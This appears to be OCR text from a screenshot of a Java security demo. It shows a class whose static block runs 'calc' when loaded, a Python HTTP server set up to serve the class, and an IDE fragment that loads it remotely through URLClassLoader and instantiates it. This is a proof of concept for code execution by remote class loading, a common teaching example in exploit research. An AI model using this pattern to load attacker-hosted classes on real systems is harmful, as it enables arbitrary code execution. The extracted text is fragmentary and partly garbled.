 ✘ ~/Test c Calc.java
import java.io.IOException;
public class Calc {
    static {
        try {
            Runtime.getRuntime().exec("calc");
        } catch (IOException e) {
            throw new RuntimeException(e);
        }
    }
    public static void main(String[] args) {
    }
}
~/Test /usr/lib/jvm/jdk1.8.0_65/bin/javac Calc.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
~/Test phttp
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
外部库
< 1.8 (65) > /usr/lib/jvm/jdk1.8.0_65
8 Class<?> aClass = urlClassLoader.loadClass( name: "C
9 aClass.newInstance();
10 }
11 }